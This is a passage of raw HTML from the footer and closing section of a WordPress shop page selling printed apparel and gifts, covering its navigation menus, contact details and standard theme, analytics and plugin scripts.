<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="deaabbbbacabaab1adaab1acbb9eb9b3bfb7b2f0bdb1b3">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Doohan Ok&amp;rdquo;","@id":"https:\/\/teeruto.com\/product-tag\/doohan-ok\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20475,"seconds":1769115660},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 